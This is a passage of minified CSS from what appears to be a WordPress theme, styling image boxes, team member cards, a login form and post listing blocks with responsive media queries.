span{background:none}.penci-image-box .penci-fea-in.boxes-style-2 h4 span:before{content:none;display:none}.penci-image-box .penci-fea-in.boxes-style-3 h4 span span:before,.penci-image-box .penci-fea-in.boxes-style-3 .fea-box-img:before,.penci-image-box .penci-fea-in.boxes-style-4 h4 span span:before,.penci-image-box .penci-fea-in.boxes-style-4 .fea-box-img:before{content:none}.penci-image-box .penci-featured-ct .penci-fea-in.boxes-style-3:before,.penci-image-box .penci-featured-ct .penci-fea-in.boxes-style-3:after,.penci-image-box .penci-featured-ct .penci-fea-in.boxes-style-4:before,.penci-image-box .penci-featured-ct .penci-fea-in.boxes-style-4:after{opacity:.4;-webkit-transition:all .4s;transition:all .4s;z-index:5;transform:none;-webkit-transform:none;left:10px;right:10px;top:10px;bottom:10px}.penci-image-box .penci-featured-ct .penci-fea-in.boxes-style-3:hover:before,.penci-image-box .penci-featured-ct .penci-fea-in.boxes-style-3:hover:after,.penci-image-box .penci-featured-ct .penci-fea-in.boxes-style-4:hover:before,.penci-image-box .penci-featured-ct .penci-fea-in.boxes-style-4:hover:after{opacity:1}.penci-image-box .penci-fea-in.boxes-style-3 .fea-box-img{transition:all .4s ease-in-out;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out}.penci-image-box .penci-fea-in.boxes-style-3:hover .fea-box-img{transform:scale(1.05);-webkit-transform:scale(1.05);-moz-transform:scale(1.05)}.penci-image-box .penci-fea-in.boxes-style-3 h4 span span{text-transform:uppercase;font-size:12px;letter-spacing:1px;font-weight:700}.penci-image-box .penci-fea-in.boxes-style-4 .fea-box-img{transition:all .4s ease-in-out;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out}.penci-image-box .penci-fea-in.boxes-style-4:hover .fea-box-img{transform:scale(1.05);-webkit-transform:scale(1.05);-moz-transform:scale(1.05)}.penci-image-box .penci-fea-in.boxes-style-4 h4{margin-top:0;transform:translateY(-50%)}.penci-image-box .penci-fea-in.boxes-style-4 h4 span span{background-color:transparent;color:#fff;font-weight:500;margin:0;padding:0;font-size:22px;line-height:1.25;height:auto}.penci-image-box.penci-ibox-disspace .penci-row{margin-left:0;margin-right:0}.penci-image-box.penci-ibox-disspace .penci-featured-ct{padding-left:0;padding-right:0;margin-bottom:0}@media (max-width:991px) and (min-width:600px){.penci-image-box .penci-featured-ct.penci-col-3,.penci-image-box .penci-featured-ct.penci-col-4,.penci-image-box .penci-featured-ct.penci-col-5,.penci-image-box .penci-featured-ct.penci-col-6{width:50%;float:left}}@media (max-width:480px){.penci-image-box .penci-featured-ct{width:100%}}.penci-team_memebers .penci-team_item__content{position:relative}.penci-team_memebers .team_member_items:before,.penci-team_memebers .team_member_items:after{content:'';clear:both;display:table}.penci-team_memebers .penci-team_member-img,.penci-team_memebers .penci-team_member_name,.penci-team_memebers .penci-team_member_pos,.penci-team_memebers .penci-team_member_desc,.penci-team_memebers .penci-team_member_socails{z-index:5;position:relative}.penci-team_memebers.penci-team_member-s1 .penci-team_member_item,.penci-team_memebers.penci-team_member-s2 .penci-team_member_item{text-align:center}.penci-team_memebers.penci-team_member-s1 .penci-team_member_item.align-left,.penci-team_memebers.penci-team_member-s2 .penci-team_member_item.align-left{text-align:left}.penci-team_memebers.penci-team_member-s1 .penci-team_member_item.align-right,.penci-team_memebers.penci-team_member-s2 .penci-team_member_item.align-right{text-align:right}.penci-team_memebers.penci-team_member-s1 .penci-team_member_item.penci-col-6:nth-child(2n+1),.penci-team_memebers.penci-team_member-s2 .penci-team_member_item.penci-col-6:nth-child(2n+1){clear:both}.penci-team_memebers.penci-team_member-s1 .penci-team_member_item.penci-col-4:nth-child(3n+1),.penci-team_memebers.penci-team_member-s2 .penci-team_member_item.penci-col-4:nth-child(3n+1){clear:both}.penci-team_memebers.penci-team_member-s1 .penci-team_member_item.penci-col-3:nth-child(4n+1),.penci-team_memebers.penci-team_member-s2 .penci-team_member_item.penci-col-3:nth-child(4n+1){clear:both}.penci-team_memebers.penci-team_member-s1 .penci-team_member_name,.penci-team_memebers.penci-team_member-s2 .penci-team_member_name{font-size:24px;font-size:2.4rem;margin:10px 0 9px;display:block;font-weight:600}.penci-team_memebers.penci-team_member-s1 .penci-team_member_pos,.penci-team_memebers.penci-team_member-s2 .penci-team_member_pos{margin-bottom:9px;line-height:1.3;margin-top:-7px;font-size:15px;font-weight:700;color:#888}.penci-team_memebers.penci-team_member-s1 .penci-team_member_desc,.penci-team_memebers.penci-team_member-s2 .penci-team_member_desc{margin-top:5px;margin-bottom:14px;line-height:1.5}.penci-team_memebers.penci-team_member-s1 .penci-team_member_social,.penci-team_memebers.penci-team_member-s2 .penci-team_member_social{font-size:16px;margin-right:25px}.penci-team_memebers.penci-team_member-s1 .penci-team_member_social:last-child,.penci-team_memebers.penci-team_member-s2 .penci-team_member_social:last-child{margin-right:0}.penci-team_memebers.penci-team_member-s1 .penci-team_member-img{width:100px;height:100px;display:inline-block;position:relative;vertical-align:top;background-repeat:no-repeat;background-position:center center;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;transition:transform .3s ease,opacity .3s;transition-timing-function:cubic-bezier(.39,.76,.51,.56)}.penci-team_memebers.penci-team_member-s1 .penci-team_member_name{color:#111}.penci-team_memebers.penci-team_member-s1 .penci-team_member_pos{color:#888}.penci-team_memebers.penci-team_member-s1 .penci-team_item__content{padding:20px;border:1px solid #ececec;margin-bottom:20px;position:relative}.penci-team_memebers.penci-team_member-s1 .penci-team_item__content:before{content:'';position:absolute;top:0;bottom:0;left:0;right:0;z-index:1}.penci-team_memebers.penci-team_member-s2 .penci-team_member-img{width:100%;overflow:hidden;display:block!important;position:relative}.penci-team_memebers.penci-team_member-s2 .penci-team_item__info{color:#fff;position:absolute;bottom:0;left:0;z-index:100;width:100%;padding:0 10px 15px}.penci-team_memebers.penci-team_member-s2 .penci-team_item__content:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#000;opacity:.6;z-index:99;transition:opacity .3s ease;background:linear-gradient(transparent 60%,black 100%)}.penci-team_memebers.penci-team_member-s2 .penci-team_member_name,.penci-team_memebers.penci-team_member-s2 .penci-team_member_pos,.penci-team_memebers.penci-team_member-s2 .penci-team_member_desc,.penci-team_memebers.penci-team_member-s2 .penci-team_member_socails a{color:inherit}.penci-team_memebers.penci-team_member-s2 .penci-team_member_item:hover .penci-team_item__content:after{opacity:.75}.penci-team_memebers.penci-team_member-s3 .penci-image-box__content{border:1px solid #dedede;margin-bottom:20px}.penci-team_memebers.penci-team_member-s3 .penci-team_item__content{margin-bottom:0;flex-wrap:wrap;align-items:center;justify-content:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.penci-team_memebers.penci-team_member-s3 .penci-team_item__info{flex:1;padding:20px 20px 20px 60px}.penci-team_memebers.penci-team_member-s3 .penci-team_member_item{margin-bottom:0}.penci-team_memebers.penci-team_member-s3 .penci-team_member_item:nth-child(2n+2) .penci-team_member-img{-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;margin-right:0}.penci-team_memebers.penci-team_member-s3 .penci-team_member-img{width:50%;margin-right:0;height:inherit;display:block;overflow:hidden;position:relative;vertical-align:top}.penci-team_memebers.penci-team_member-s3 .penci-team_member-img:before{display:block;content:"";width:100%;padding-top:66.66667%;background:none!important;box-shadow:none!important}.penci-team_memebers.penci-team_member-s3 .penci-team_member_name{font-size:30px;font-size:3rem;margin:0;display:block;font-weight:600}.penci-team_memebers.penci-team_member-s3 .penci-team_member_pos{margin-bottom:19px;line-height:1.3;margin-top:10px;font-size:15px;font-weight:700;color:#888}.penci-team_memebers.penci-team_member-s3 .penci-team_member_desc{margin-top:5px;margin-bottom:26px;line-height:1.5}.penci-team_memebers.penci-team_member-s3 .penci-team_member_social{font-size:14px;margin-right:15px}.penci-team_memebers.penci-team_member-s3 .penci-team_member_social:last-child{margin-right:0}@media screen and (max-width:768px){.penci-team_memebers.penci-team_member-s3 .penci-team_item__info{padding:20px}.penci-team_memebers.penci-team_member-s3 .penci-team_member_desc{margin-bottom:16px}}@media screen and (max-width:600px){.penci-team_memebers.penci-team_member-s3 .penci-team_item__content{display:block}.penci-team_memebers.penci-team_member-s3 .penci-team_member-img{width:100%}}.penci-login_form .penci-user_logged_in .penci-login-header{text-align:center;margin-bottom:15px}.penci-login_form .penci-user_logged_in .penci-login-header img{border-radius:50%;width:85px;height:85px}.penci-login_form .penci-user_logged_in .penci-login-header p{margin-bottom:15px}.penci-login_form .penci-user_logged_in .penci-user-action-links a{display:inline-block;text-decoration:none;color:#fff;line-height:26px;height:26px;text-transform:none;font-size:13px;float:left;width:48%}.penci-login_form .penci-user_logged_in .penci-user-action-links a:first-child{margin-right:4%}.penci-login_form .penci-user_logged_in .penci-text-hello{opacity:.75}.penci-login_form .penci-user_logged_in .penci-display_name{font-weight:700}.penci-login_form:not(.penci-widget) .penci-login-container{margin-bottom:14px}.penci-block_1 .penci_post_thumb,.penci-block_1 .penci_post_content{display:inline-block}.penci-block_1 .penci_post-meta{color:#999}.penci-block_1 .penci_post-meta a,.penci-block_1 .penci_post-meta span{font-size:12px;font-size:1.2rem;color:#999}.penci-block_1 .penci_post-meta a:hover{color:#3f51b5}.penci-block_1 .penci_post-meta i{margin-right:5px;color:#999}.penci-block_1 .penci_post-meta .penci-posted-on{padding-left:1px}.penci-block_1 .block1_first_item{overflow:hidden;clear:both;border-bottom:1px solid #ececec;padding-bottom:20px;display:flex!important}.penci-block_1 .block1_first_item .penci_post_thumb:before{content:none}.penci-block_1 .block1_first_item .penci_post_thumb{width:66.6666%}.penci-block_1 .block1_first_item .penci-image-holder{width:100%}.penci-block_1 .block1_first_item .penci__post-title{font-size:24px;line-height:1.25;color:#111;margin-top:-1px;margin-bottom:0}.penci-block_1 .block1_first_item .penci_post-meta{margin-top:13px;border-left:1px solid #ececec;padding-left:10px}.penci-block_1 .block1_first_item .penci_post-meta.penci-hide-border{border-left:0;padding-left:0}.penci-block_1 .block1_first_item .penci_post-meta .penci-byline{display:block;width:100%;position:relative}.penci-block_1 .block1_first_item .penci_post-meta .penci-posted-on,.penci-block_1 .block1_first_item .penci_post-meta .penci-comment-count{position:relative;bottom:-3px}.penci-block_1 .block1_first_item .penci_post-meta .author a{font-weight:700}.penci-block_1 .block1_first_item .penci-post-excerpt{margin-top:13px;font-size:14px;font-size:1.4rem;line-height:1.71}.penci-block_1 .block1_items{overflow:hidden}.penci-block_1 .block1_items .penci-post-item{width:50%;float:left;margin-bottom:0;margin-top:20px;padding-left:10px}.penci-block_1 .block1_items .penci-post-item:nth-child(2n+1){clear:both;padding-left:0;padding-right:10px}.penci-block_1 .block1_items .penci-post-item:nth-child(1),.penci-block_1 .block1_items .penci-post-item:nth-child(2){margin-top:0}.penci-block_1 .block1_items .penci-post-item:nth-child(1) .penci_media_object,.penci-block_1 .block1_items .penci-post-item:nth-child(2) .penci_media_object{border-top:0;padding-top:0}.penci-block_1 .block1_items .penci_media_object{padding-top:20px;margin-bottom:0;border-top:1px solid #ececec}.penci-block_1 .block1_items .penci-image-holder{width:108px}.penci-block_1 .block1_items .penci__post-title{font-size:14px;font-size:1.4rem;font-weight:600;line-height:1.29;margin-top:-1px}.penci-block_1 .block1_items .penci_post-meta{margin-top:6px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_1 .block1_first_item.penci_media_object,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_1 .block1_first_item.penci_media_object,.wpb_wrapper>.penci-block_1.penci-vc-column-1 .block1_first_item.penci_media_object,.widget-area .penci-block_1 .block1_first_item.penci_media_object{display:block!important}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_1 .block1_first_item .penci_post_thumb,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_1 .block1_first_item .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_1 .block1_first_item .penci_post_thumb,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_1 .block1_first_item .penci_post_content,.wpb_wrapper>.penci-block_1.penci-vc-column-1 .block1_first_item .penci_post_thumb,.wpb_wrapper>.penci-block_1.penci-vc-column-1 .block1_first_item .penci_post_content,.widget-area .penci-block_1 .block1_first_item .penci_post_thumb,.widget-area .penci-block_1 .block1_first_item .penci_post_content{width:100%;margin-left:0;padding-right:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_1 .block1_first_item .penci_post_thumb,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_1 .block1_first_item .penci_post_thumb,.wpb_wrapper>.penci-block_1.penci-vc-column-1 .block1_first_item .penci_post_thumb,.widget-area .penci-block_1 .block1_first_item .penci_post_thumb{margin-bottom:20px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_1 .block1_first_item .penci-image-holder,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_1 .block1_first_item .penci-image-holder,.wpb_wrapper>.penci-block_1.penci-vc-column-1 .block1_first_item .penci-image-holder,.widget-area .penci-block_1 .block1_first_item .penci-image-holder{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_1 .block1_items .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_1 .block1_items .penci-post-item,.wpb_wrapper>.penci-block_1.penci-vc-column-1 .block1_items .penci-post-item,.widget-area .penci-block_1 .block1_items .penci-post-item{width:100%;padding-left:0;padding-right:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_1 .block1_items .penci-post-item:nth-child(2n+1),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_1 .block1_items .penci-post-item:nth-child(2n+1),.wpb_wrapper>.penci-block_1.penci-vc-column-1 .block1_items .penci-post-item:nth-child(2n+1),.widget-area .penci-block_1 .block1_items .penci-post-item:nth-child(2n+1){padding-right:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_1 .block1_items .penci-post-item:nth-child(1) .penci_media_object,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_1 .block1_items .penci-post-item:nth-child(1) .penci_media_object,.wpb_wrapper>.penci-block_1.penci-vc-column-1 .block1_items .penci-post-item:nth-child(1) .penci_media_object,.widget-area .penci-block_1 .block1_items .penci-post-item:nth-child(1) .penci_media_object{margin-bottom:20px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_1 .block1_items .penci-post-item:nth-child(2) .penci_media_object,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_1 .block1_items .penci-post-item:nth-child(2) .penci_media_object,.wpb_wrapper>.penci-block_1.penci-vc-column-1 .block1_items .penci-post-item:nth-child(2) .penci_media_object,.widget-area .penci-block_1 .block1_items .penci-post-item:nth-child(2) .penci_media_object{padding-top:20px;margin-bottom:0;border-top:1px solid #ececec}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_1 .block1_items .penci-image-holder,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_1 .block1_items .penci-image-holder,.wpb_wrapper>.penci-block_1.penci-vc-column-1 .block1_items .penci-image-holder,.widget-area .penci-block_1 .block1_items .penci-image-holder{width:95px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_1 .block1_items .penci-comment-count,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_1 .block1_items .penci-comment-count,.wpb_wrapper>.penci-block_1.penci-vc-column-1 .block1_items .penci-comment-count,.widget-area .penci-block_1 .block1_items .penci-comment-count{display:none}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_1 .block1_items .penci_media_object.penci_mobj-image-right .penci_mobj__img,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_1 .block1_items .penci_media_object.penci_mobj-image-right .penci_mobj__img,.wpb_wrapper>.penci-block_1.penci-vc-column-1 .block1_items .penci_media_object.penci_mobj-image-right .penci_mobj__img,.widget-area .penci-block_1 .block1_items .penci_media_object.penci_mobj-image-right .penci_mobj__img{margin-right:0;margin-left:10px}@media screen and (max-width:650px){.penci-block_1 .block1_first_item.penci_media_object{-webkit-flex-direction:column;flex-direction:column;flex-wrap:wrap}.penci-block_1 .block1_first_item .penci__post-title{font-size:18px}.penci-block_1 .block1_first_item .penci_post_thumb,.penci-block_1 .block1_first_item .penci_post_content{width:100%;margin-left:0;padding-right:0}.penci-block_1 .block1_first_item .penci_post_thumb{margin-bottom:20px}.penci-block_1 .block1_first_item .penci-image-holder{width:100%}.penci-block_1 .block1_items .penci-post-item{width:100%;padding-left:0;padding-right:0}.penci-block_1 .block1_items .penci-post-item:nth-child(2n+1){padding-right:0}.penci-block_1 .block1_items .penci-post-item:nth-child(1) .penci_media_object{margin-bottom:20px}.penci-block_1 .block1_items .penci-post-item:nth-child(2) .penci_media_object{padding-top:20px;margin-bottom:0;border-top:1px solid #ececec}}@media screen and (max-width:480px){.penci-block_1 .block1_first_item .penci__post-title{font-size:16px}.penci-block_1 .block1_items .penci-image-holder{width:95px}.penci-block_1 .block1_items .penci-comment-count{display:none}.penci-block_1 .block1_items .penci_media_object.penci_mobj-image-right .penci_mobj__img{margin-right:0;margin-left:10px}}.penci-block_2 .block2_first_item,.penci-block_2 .block2_items{width:100%;float:left}.penci-block_2 .block2_first_item{margin-bottom:0}.penci-block_2 .block2_first_item .penci__post-title{font-size:20px;font-size:2rem;line-height:1.2;margin-top:17px;margin-bottom:0}.penci-block_2 .block2_first_item .penci_post-meta{margin-top:5px}.penci-block_2 .block2_first_item .penci-post-excerpt{font-size:14px;font-size:1.4rem;line-height:1.71;color:#666;margin-top:9px}.penci-block_2 .block2_first_item .penci-post-excerpt .penci-pmore-link{display:none}.penci-block_2 .block2_items .penci__post-title{font-size:14px;font-size:1.4rem;font-weight:600;line-height:1.29;margin-bottom:0}.penci-block_2 .block2_items .penci_post-meta{margin-top:6px}.penci-block_2 .block2_items .penci-post-item:last-child{margin-bottom:0}.penci-block_2 .block2_items .penci-post-item:last-child .penci_media_object{margin-bottom:0}.penci-block_2 .block2_items .penci-image-holder{width:108px}.penci-block_2 .penci-block-wrapper-item{margin-top:20px}.penci-block_2 .penci-block-wrapper-item:first-child{margin-top:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_2 .block2_first_item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_2 .block2_items,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_2 .block2_first_item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_2 .block2_items,.wpb_wrapper>.penci-block_2.penci-vc-column-1 .block2_first_item,.wpb_wrapper>.penci-block_2.penci-vc-column-1 .block2_items,.widget-area .penci-block_2 .block2_first_item,.widget-area .penci-block_2 .block2_items{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_2 .block2_items,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_2 .block2_items,.wpb_wrapper>.penci-block_2.penci-vc-column-1 .block2_items,.widget-area .penci-block_2 .block2_items{margin-top:20px;padding-left:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_2 .block2_items .penci-image-holder,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_2 .block2_items .penci-image-holder,.wpb_wrapper>.penci-block_2.penci-vc-column-1 .block2_items .penci-image-holder,.widget-area .penci-block_2 .block2_items .penci-image-holder{width:90px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_2 .block2_items .penci-post-countview,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_2 .block2_items .penci-post-countview,.wpb_wrapper>.penci-block_2.penci-vc-column-1 .block2_items .penci-post-countview,.widget-area .penci-block_2 .block2_items .penci-post-countview{display:none}@media screen and (min-width:650px){.penci-block_2 .block2_first_item,.penci-block_2 .block2_items{width:50%}.penci-block_2 .block2_items{padding-left:20px}}@media screen and (max-width:480px){.penci-block_2 .block2_items{margin-top:20px}.penci-block_2 .block2_items .penci-image-holder{width:80px}}.penci-block_3 .penci-block-wrapper-item{margin-top:20px}.penci-block_3 .penci-block-wrapper-item:first-child{margin-top:0}.penci-block_3 .penci-block_content__items{overflow:hidden}.penci-block_3 .block3_first_item{width:65%;float:left;margin-bottom:0}.penci-block_3 .block3_first_item .penci__post-title{font-size:20px;font-size:2rem;font-weight:600;line-height:1.2;color:#000;margin-top:15px;margin-bottom:0}.penci-block_3 .block3_first_item .penci-post-excerpt{margin-top:8px}.penci-block_3 .block3_first_item .penci_post-meta{margin-top:5px}.penci-block_3 .block3_first_item .penci-image-holder:before{padding-top:72.65%}.penci-block_3 .block3_items{width:35%;float:right;padding-left:18px}.penci-block_3 .block3_items .penci-post-item{margin-bottom:0}.penci-block_3 .block3_items .penci-post-item+.penci-post-item{margin-top:15px;margin-bottom:0}.penci-block_3 .block3_items .penci__post-title{font-size:14px;font-size:1.4rem;line-height:1.3;margin-top:16px;margin-bottom:0}.penci-block_3 .penci-post-item{position:relative}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_3 .block3_first_item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_3 .block3_first_item,.wpb_wrapper>penci-block_3.penci-vc-column-1 .block3_first_item,.widget-area .penci-block_3 .block3_first_item{width:100%;margin-bottom:20px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_3 .block3_items,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_3 .block3_items,.wpb_wrapper>penci-block_3.penci-vc-column-1 .block3_items,.widget-area .penci-block_3 .block3_items{width:100%;padding-left:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_3 .block3_items .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_3 .block3_items .penci-post-item,.wpb_wrapper>penci-block_3.penci-vc-column-1 .block3_items .penci-post-item,.widget-area .penci-block_3 .block3_items .penci-post-item{width:100%;float:left;padding-left:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_3 .block3_items .penci-post-item:first-child,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_3 .block3_items .penci-post-item:first-child,.wpb_wrapper>penci-block_3.penci-vc-column-1 .block3_items .penci-post-item:first-child,.widget-area .penci-block_3 .block3_items .penci-post-item:first-child{padding-left:0;padding-right:0}@media screen and (max-width:600px){.penci-block_3 .penci-post-cat,.penci-block_3 .penci-piechart{display:none}.penci-block_3 .block3_first_item{width:100%;margin-bottom:20px}.penci-block_3 .block3_first_item .penci__post-title,.penci-block_3 .block3_items .penci__post-title{font-size:16px}.penci-block_3 .block3_items{width:100%;padding-left:0}.penci-block_3 .block3_items .penci-post-item{width:50%;float:left;padding-left:10px}.penci-block_3 .block3_items .penci-post-item:first-child{padding-left:0;padding-right:10px;margin-top:0}.penci-block_3 .block3_items .penci-post-item:last-child{margin-top:20px}}@media screen and (max-width:480px){.penci-block_3 .block3_items .penci-post-item{width:100%;padding-left:0}.penci-block_3 .block3_items .penci-post-item:first-child{padding-right:0}}.penci-block_4 .penci_media_object{margin-bottom:0}.penci-block_4 .block4_first_item .penci__post-title{font-size:20px;font-size:2rem;font-weight:600;line-height:1.2;color:#111;margin-top:10px;margin-bottom:0}.penci-block_4 .block4_first_item .penci__post-title:hover{color:#3f51b5}.penci-block_4 .block4_first_item .penci_post-meta{margin-top:5px}.penci-block_4 .block4_first_item .penci-post-excerpt{font-size:14px;font-size:1.4rem;line-height:1.71;color:#666;margin-top:9px}.penci-block_4 .block4_first_item .penci-post-excerpt .penci-pmore-link{display:none}.penci-block_4 .block4_first_item,.penci-block_4 .penci-post-item{overflow:hidden}.penci-block_4 .block4_items{clear:both}.penci-block_4 .block4_items .penci-post-item:nth-child(2n+1){clear:both}.penci-block_4 .block4_items .penci-post-item:last-child{border-bottom:0;padding-bottom:0;margin-bottom:0}.penci-block_4 .block4_items .penci-post-item:last-child .penci_media_object{margin-bottom:0}.penci-block_4 .block4_items .penci-image-holder{width:108px}.penci-block_4 .block4_items .penci__post-title{font-size:14px;font-size:1.4rem;font-weight:600;line-height:1.29;margin-bottom:0}.penci-block_4 .block4_items .penci_post-meta{margin-top:6px}.wpb_wrapper>.penci-block_4.penci-vc-column-1 .block4_items .penci-comment-count,.widget-area .block4_items .penci-comment-count{display:none}@media (min-width:992px){.penci-block_4 .block4_items.penci-row .penci-post-item:nth-last-child(2){border-bottom:0;padding-bottom:0;margin-bottom:0}}.penci-block_5 .penci-block_content__items{margin-left:-10px;margin-right:-10px}.penci-block_5 .penci-post-item{width:100%;padding-left:10px;padding-right:10px;margin-top:18px;margin-bottom:0;float:left}.penci-block_5 .penci-post-item:nth-child(1){margin-top:0}.penci-block_5 .penci-post-item:nth-child(2n+1){clear:both}.penci-block_5 .penci__post-title{font-size:18px;font-size:1.8rem;font-weight:600;line-height:1.2;margin-top:15px;margin-bottom:0}.penci-block_5 .penci_post-meta{margin-top:5px}.penci-block_5 .penci-post-excerpt{margin-top:9px;font-size:14px;font-size:1.4rem;line-height:1.71;color:#666}.penci-block_5 .penci-post-excerpt .penci-pmore-link{display:none}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_5 .penci-post-item,.wpb_wrapper>.penci-block_5.penci-vc-column-1 .penci-post-item,.widget-area .penci-block_5 .penci-post-item{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_5 .penci-post-item:nth-child(2),.wpb_wrapper>.penci-block_5.penci-vc-column-1 .penci-post-item:nth-child(2),.widget-area .penci-block_5 .penci-post-item:nth-child(2){margin-top:20px}@media screen and (min-width:768px){.penci-block_5 .penci__post-title{font-size:20px;font-size:2rem}}@media screen and (min-width:620px){.penci-block_5 .penci-post-item{width:50%}.penci-block_5 .penci-post-item:nth-child(2){margin-top:0}}.penci-block_6 .penci__post-title{font-size:14px;font-size:1.4rem;margin-top:0;margin-bottom:0;position:relative}.penci-block_6 .penci-image-holder{width:108px}.penci-block_6 .penci_media_object .penci_mobj__img{margin-right:15px}.penci-block_6 .penci_media_object.penci_mobj-image-right .penci_mobj__img{margin-right:0;margin-left:15px}.penci-block_6 .penci_post-meta{margin-top:6px}.penci-block_6 .penci-post-item{clear:both;overflow:hidden;margin-bottom:20px;border-bottom:1px solid #ececec}.site-footer .penci-block_6 .penci-post-item{border-color:#313131}.penci-block_6 .penci-post-item:last-of-type{border-bottom:0;margin-bottom:0}.penci-block_6 .penci-post-item:last-of-type .penci_media_object{margin-bottom:0}.penci-block_6 .penci-more-post{display:block;width:100%;margin:30px 0 0;line-height:28px;font-size:13px;font-size:1.3rem;padding-bottom:1px}.penci-block_6.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:first-child,.penci-block_6.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:first-child{border-top:1px solid #ececec;padding-top:20px}@media screen and (max-width:1400px) and (min-width:1200px){.penci-block_6 .penci-image-holder{width:95px}.penci-block_6 .penci_media_object .penci_mobj__img{margin-right:10px}.penci-block_6 .penci_media_object.penci_mobj-image-right .penci_mobj__img{margin-right:0;margin-left:10px}}@media screen and (min-width:480px){.penci-block_6.penci-vc-column-2 .penci-post-item{width:48.615%;float:left;margin-right:2.77%}.penci-block_6.penci-vc-column-2 .penci-post-item:nth-child(2n){clear:inherit}.penci-block_6.penci-vc-column-2 .penci-post-item:nth-child(2n+2){margin-right:0}.penci-block_6.penci-vc-column-2 .penci-post-item:nth-last-child(2){border-bottom:0;margin-bottom:0}.penci-block_6.penci-vc-column-2 .penci-post-item:nth-last-child(2) .penci_media_object{margin-bottom:0}.penci-block_6.penci-vc-column-3 .penci-post-item{width:32.3533%;float:left;margin-right:1.47005%}.penci-block_6.penci-vc-column-3 .penci-post-item:nth-child(3n+2),.penci-block_6.penci-vc-column-3 .penci-post-item:nth-child(3n){clear:inherit}.penci-block_6.penci-vc-column-3 .penci-post-item:nth-child(3n+3){margin-right:0}.penci-block_6.penci-vc-column-3 .penci-post-item:nth-last-child(3),.penci-block_6.penci-vc-column-3 .penci-post-item:nth-last-child(2){border-bottom:0;margin-bottom:0}.penci-block_6.penci-vc-column-3 .penci-post-item:nth-last-child(3) .penci_media_object,.penci-block_6.penci-vc-column-3 .penci-post-item:nth-last-child(2) .penci_media_object{margin-bottom:0}.penci-container-width-1080 .penci-block_6.penci-vc-column-3 .penci-post-item{width:32.0513%;float:left;margin-right:1.92305%}.penci-container-width-1080 .penci-block_6.penci-vc-column-3 .penci-post-item:nth-child(3n+2),.penci-container-width-1080 .penci-block_6.penci-vc-column-3 .penci-post-item:nth-child(3n){clear:inherit}.penci-container-width-1080 .penci-block_6.penci-vc-column-3 .penci-post-item:nth-child(3n+3){margin-right:0}}@media screen and (max-width:480px){.penci-block_6 .penci-image-holder{width:95px}.penci-block_6 .penci-comment-count{display:none}.penci-block_6 .penci_media_object .penci_mobj__img{margin-right:10px}.penci-block_6 .penci_media_object.penci_mobj-image-right .penci_mobj__img{margin-right:0;margin-left:10px}}.penci-block_7 .penci-post-item{margin-bottom:16px}.penci-block_7 .penci-post-item:last-child{margin-bottom:0}.penci-block_7 .penci__post-title{font-size:16px;font-size:1.6rem;font-weight:600;line-height:1.25;margin-top:16px;margin-bottom:0}.penci-block_7 .penci_post-meta{margin-top:5px}.penci-block_7 .penci-more-post{display:block;width:100%;margin:30px 0 0;line-height:28px;font-size:13px;font-size:1.3rem;padding-bottom:1px}.penci-block_7 .penci-order-number{position:absolute;bottom:10px;left:10px;width:40px;height:40px;background:#111;display:flex;justify-content:center;align-items:center;font-family:"Mukta Vaani",sans-serif;font-size:18px;font-size:1.8rem;font-weight:700;line-height:1;color:#fff;transition:all .3s;z-index:10}.penci-block_7 .penci_post_thumb:hover .penci-order-number{background-color:#3f51b5}@media screen and (min-width:480px){.penci-block_7.penci-vc-column-2 